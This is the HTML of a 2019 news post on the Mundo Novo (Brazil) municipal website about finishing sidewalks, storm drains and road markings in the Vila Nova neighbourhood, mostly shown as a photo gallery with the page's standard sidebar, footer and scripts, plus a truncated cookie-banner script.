https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67870431_2350456681949783_226910943383126016_n-630x420.jpg 630w" sizes="auto, (max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="960" height="640" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67902265_2350457168616401_1990845855707430912_n.jpg" alt="" data-id="9775" data-link="https://www.mundonovo.ms.gov.br/?attachment_id=9775" class="wp-image-9775" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67902265_2350457168616401_1990845855707430912_n.jpg 960w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67902265_2350457168616401_1990845855707430912_n-300x200.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67902265_2350457168616401_1990845855707430912_n-768x512.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67902265_2350457168616401_1990845855707430912_n-696x464.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67902265_2350457168616401_1990845855707430912_n-630x420.jpg 630w" sizes="auto, (max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="960" height="640" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67934257_2350456828616435_4983137935764226048_n.jpg" alt="" data-id="9776" data-link="https://www.mundonovo.ms.gov.br/?attachment_id=9776" class="wp-image-9776" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67934257_2350456828616435_4983137935764226048_n.jpg 960w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67934257_2350456828616435_4983137935764226048_n-300x200.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67934257_2350456828616435_4983137935764226048_n-768x512.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67934257_2350456828616435_4983137935764226048_n-696x464.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67934257_2350456828616435_4983137935764226048_n-630x420.jpg 630w" sizes="auto, (max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="960" height="640" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68347727_2350456518616466_6218891247633825792_n.jpg" alt="" data-id="9777" data-link="https://www.mundonovo.ms.gov.br/?attachment_id=9777" class="wp-image-9777" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68347727_2350456518616466_6218891247633825792_n.jpg 960w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68347727_2350456518616466_6218891247633825792_n-300x200.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68347727_2350456518616466_6218891247633825792_n-768x512.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68347727_2350456518616466_6218891247633825792_n-696x464.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68347727_2350456518616466_6218891247633825792_n-630x420.jpg 630w" sizes="auto, (max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="960" height="720" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68422720_2350454671949984_5588815654070255616_n.jpg" alt="" data-id="9778" data-link="https://www.mundonovo.ms.gov.br/?attachment_id=9778" class="wp-image-9778" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68422720_2350454671949984_5588815654070255616_n.jpg 960w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68422720_2350454671949984_5588815654070255616_n-300x225.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68422720_2350454671949984_5588815654070255616_n-768x576.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68422720_2350454671949984_5588815654070255616_n-80x60.jpg 80w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68422720_2350454671949984_5588815654070255616_n-265x198.jpg 265w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68422720_2350454671949984_5588815654070255616_n-696x522.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68422720_2350454671949984_5588815654070255616_n-560x420.jpg 560w" sizes="auto, (max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="960" height="640" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68530646_2350457031949748_1878368144058220544_n.jpg" alt="" data-id="9779" data-link="https://www.mundonovo.ms.gov.br/?attachment_id=9779" class="wp-image-9779" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68530646_2350457031949748_1878368144058220544_n.jpg 960w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68530646_2350457031949748_1878368144058220544_n-300x200.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68530646_2350457031949748_1878368144058220544_n-768x512.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68530646_2350457031949748_1878368144058220544_n-696x464.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68530646_2350457031949748_1878368144058220544_n-630x420.jpg 630w" sizes="auto, (max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="960" height="640" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68555485_2350456788616439_4678484115773718528_n.jpg" alt="" data-id="9780" data-link="https://www.mundonovo.ms.gov.br/?attachment_id=9780" class="wp-image-9780" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68555485_2350456788616439_4678484115773718528_n.jpg 960w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68555485_2350456788616439_4678484115773718528_n-300x200.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68555485_2350456788616439_4678484115773718528_n-768x512.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68555485_2350456788616439_4678484115773718528_n-696x464.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68555485_2350456788616439_4678484115773718528_n-630x420.jpg 630w" sizes="auto, (max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="960" height="640" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68588775_2350456731949778_5639064572410200064_n.jpg" alt="" data-id="9781" data-link="https://www.mundonovo.ms.gov.br/?attachment_id=9781" class="wp-image-9781" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68588775_2350456731949778_5639064572410200064_n.jpg 960w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68588775_2350456731949778_5639064572410200064_n-300x200.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68588775_2350456731949778_5639064572410200064_n-768x512.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68588775_2350456731949778_5639064572410200064_n-696x464.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68588775_2350456731949778_5639064572410200064_n-630x420.jpg 630w" sizes="auto, (max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="960" height="720" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68737617_2350454635283321_5767560154136444928_n.jpg" alt="" data-id="9782" data-link="https://www.mundonovo.ms.gov.br/?attachment_id=9782" class="wp-image-9782" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68737617_2350454635283321_5767560154136444928_n.jpg 960w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68737617_2350454635283321_5767560154136444928_n-300x225.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68737617_2350454635283321_5767560154136444928_n-768x576.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68737617_2350454635283321_5767560154136444928_n-80x60.jpg 80w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68737617_2350454635283321_5767560154136444928_n-265x198.jpg 265w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68737617_2350454635283321_5767560154136444928_n-696x522.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68737617_2350454635283321_5767560154136444928_n-560x420.jpg 560w" sizes="auto, (max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="960" height="720" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68943904_2350454701949981_5454273982456922112_n.jpg" alt="" data-id="9783" data-link="https://www.mundonovo.ms.gov.br/?attachment_id=9783" class="wp-image-9783" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68943904_2350454701949981_5454273982456922112_n.jpg 960w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68943904_2350454701949981_5454273982456922112_n-300x225.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68943904_2350454701949981_5454273982456922112_n-768x576.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68943904_2350454701949981_5454273982456922112_n-80x60.jpg 80w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68943904_2350454701949981_5454273982456922112_n-265x198.jpg 265w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68943904_2350454701949981_5454273982456922112_n-696x522.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68943904_2350454701949981_5454273982456922112_n-560x420.jpg 560w" sizes="auto, (max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="960" height="640" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68997369_2350456888616429_3785055657493790720_n.jpg" alt="" data-id="9784" data-link="https://www.mundonovo.ms.gov.br/?attachment_id=9784" class="wp-image-9784" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68997369_2350456888616429_3785055657493790720_n.jpg 960w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68997369_2350456888616429_3785055657493790720_n-300x200.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68997369_2350456888616429_3785055657493790720_n-768x512.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68997369_2350456888616429_3785055657493790720_n-696x464.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68997369_2350456888616429_3785055657493790720_n-630x420.jpg 630w" sizes="auto, (max-width: 960px) 100vw, 960px" /></figure></li></ul>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.mundonovo.ms.gov.br/bairro-vila-nova-com-servicos-sendo-finalizados-calcadas-bocas-de-lobo-e-faixas-de-sinalizacao/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fbairro-vila-nova-com-servicos-sendo-finalizados-calcadas-bocas-de-lobo-e-faixas-de-sinalizacao%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bairro+Vila+Nova+com+servi%C3%A7os+sendo+finalizados%3A+cal%C3%A7adas%2C+bocas+de+lobo+e+faixas+de+sinaliza%C3%A7%C3%A3o&url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fbairro-vila-nova-com-servicos-sendo-finalizados-calcadas-bocas-de-lobo-e-faixas-de-sinalizacao%2F&via=Governo+de+Mundo+Novo" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mundonovo.ms.gov.br/bairro-vila-nova-com-servicos-sendo-finalizados-calcadas-bocas-de-lobo-e-faixas-de-sinalizacao/&amp;media=https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68477932_2350456558616462_2383753101782810624_n.jpg&description=Bairro+Vila+Nova+com+servi%C3%A7os+sendo+finalizados%3A+cal%C3%A7adas%2C+bocas+de+lobo+e+faixas+de+sinaliza%C3%A7%C3%A3o" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Bairro+Vila+Nova+com+servi%C3%A7os+sendo+finalizados%3A+cal%C3%A7adas%2C+bocas+de+lobo+e+faixas+de+sinaliza%C3%A7%C3%A3o %0A%0A https://www.mundonovo.ms.gov.br/bairro-vila-nova-com-servicos-sendo-finalizados-calcadas-bocas-de-lobo-e-faixas-de-sinalizacao/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.mundonovo.ms.gov.br/author/semcos/">semcos</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="semcos"><meta itemprop="url" content="https://www.mundonovo.ms.gov.br/author/semcos/"></span><meta itemprop="datePublished" content="2019-08-14T13:00:04-03:00"><meta itemprop="dateModified" content="2019-08-14T13:00:06-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.mundonovo.ms.gov.br/bairro-vila-nova-com-servicos-sendo-finalizados-calcadas-bocas-de-lobo-e-faixas-de-sinalizacao/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg"></span><meta itemprop="name" content="Governo de Mundo Novo"></span><meta itemprop="headline " content="Bairro Vila Nova com serviços sendo finalizados: calçadas, bocas de lobo e faixas de sinalização"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68477932_2350456558616462_2383753101782810624_n.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="640"></span>        </footer>

    
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="custom_html-3" class="widget_text td_block_template_5 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://e-gov.betha.com.br/cdweb/03114-015/main.faces;jsessionid=8C77A11FBDA78E112DAF17C514D7BE51.p1node1?fbclid=IwAR0ZHwlpdQM2Xc3Abd9e3F0wq_uX5apxjPe-_VEtrN-4YliBrf7sbE_xC1U"><img class="alignnone size-full wp-image-42147" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/11/receita-2.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/audiencias-publicas/"><img class="alignnone size-full wp-image-13252" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/04/AP.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/combate-ao-coronavirus/"><img class="alignnone size-medium wp-image-12986" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/03/COVID19-300x86.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/vacinacao-covid-19/"><img class="alignnone size-full wp-image-17169" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/03/vacinacao-covid.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/category/periodo-eleitoral/boletim-covid19/"><img class="alignnone size-full wp-image-15187" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/BOLETIM.png" alt="" width="328" height="94" /></a>

<a href="http://www.mnprevidencia.com/"><img class="alignnone size-full wp-image-19682" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/06/fundodeprevidencia-1.png" alt="" width="328" height="94" /></a>

<a href="https://e-gov.betha.com.br/livroeletronico2/02019-018/login.faces?lastUrl=/selecaodemodulo.faces"><img class="alignnone size-full wp-image-7476" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2019/05/livro.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/transparencia-2/"><img class="alignnone wp-image-99 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/transparencia.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/protocolo/"><img class="alignnone wp-image-2847 size-medium" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2018/05/30070353_1249434698519863_442355262_o-300x86.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/02/PME-MUNDO-NOVO.pdf"><img class="alignnone size-full wp-image-25472" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/02/EDU.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/ouvidoria/"><img class="alignnone size-full wp-image-6361" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2019/03/ouvidoria.png" alt="" width="328" height="94" /></a>

<a href="https://e-gov.betha.com.br/e-nota/login.faces"><img class="alignnone wp-image-97 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/nfe.png" alt="" width="328" height="94" /></a>

<a href="https://mega.nz/folder/CIJ0GLBD#3E6eBzOW681e4G5ki4UspQ"><img class="alignnone wp-image-96 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/legislativo.png" alt="" width="328" height="94" /></a>

<a href="http://www.mundonovo.ms.gov.br/download-de-arquivos/"><img class="alignnone wp-image-95 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/downloads.png" alt="" width="328" height="94" /></a>

<a href="http://mundonovo.web15f14.uni5.net/mn/public/"><img class="alignnone wp-image-94 size-full" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/diario.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/saude/"><img class="alignnone size-full wp-image-5064" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/saude.png" alt="" width="328" height="94" /></a>
<a href="http://www.mundonovo.ms.gov.br/atendimentoesfeubs/"><img class="alignnone size-full wp-image-5064" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2019/02/usb-1.png" alt="" width="328" height="94" /></a>

<a href="https://minhafolha.cloud.betha.com.br/"><img class="alignnone wp-image-94 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/09/oleriteonline.png" alt="" width="328" height="94" /></a></div></aside><aside id="custom_html-2" class="widget_text td_block_template_5 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>Acompanhe no Facebook</span></h4><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5&appId=1425842047743227";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/semcosmn/" data-tabs="timeline" data-width="324" data-height="250" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/semcosmn/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/semcosmn/">Governo de Mundo Novo MS</a></blockquote></div></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.mundonovo.ms.gov.br/"><img src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/brasao.png" alt="" title=""  width="355" height="366"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div><strong>PREFEITURA MUNICIPAL DE MUNDO NOVO </strong><br>
Atendimento das 7:00 às 13:00<br>
Av Campo Grande, 200   - Centro
<br>Mundo Novo - MS - Brasil<div class="footer-email-wrap">Contato: <a href="mailto:gabinete@mundonovo.ms.gov.br">gabinete@mundonovo.ms.gov.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/semcosmn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-top-container"><ul id="menu-top" class="td-subfooter-menu"><li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-382"><a target="_blank" href="https://www.mundonovo.ms.gov.br:2096/">Webmail</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-471"><a href="https://www.mundonovo.ms.gov.br/ouvidoria-3/">Ouvidoria</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-472"><a href="https://www.mundonovo.ms.gov.br/servicos-ao-cidadao/">Serviços ao Cidadão</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; Prefeitura Municipal de Mundo Novo            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6977b53e9835e
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mundonovo.ms.gov.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>


<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.8" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/dist/app.js
body_size: 450
content:
(()=>{"use strict";const e="wp-cookie-pro-cookies-accepted",o="wp-cookie-pro-texts";document.addEventListener("readystatechange",(()=>{let t=document.getElementsByTagName("body")[0],s=document.getElementById("wp-cookie-pro"),n=document.getElementById("wp-cookie-pro-more"),a=document.getElementById("wp-cookie-pro-close"),c=document.getElementsByClassName("wp-cookie-pro-details-close"),i=c[1],l=document.getElementById("wp-cookie-pro-details"),r=!!window.localStorage.getItem(e),m=window.localStorage.getItem(o),d=e=>{let o=JSON.parse(e);l.innerText=o.details,i.innerText=o.close,p.innerHTML=o.bar,w.innerHTML=o.more;const t=n.getElementsByClassName("text")[0];t.outerHTML=t.outerHTML.replace(/wcpt/g,"a");const s=n.getElementsByClassName("wcpp-icon");for(const e of s)e.outerHTML=e.outerHTML.replace(/wcpt/g,"a")},g=(()=>{let e,o=navigator.userAgent;return 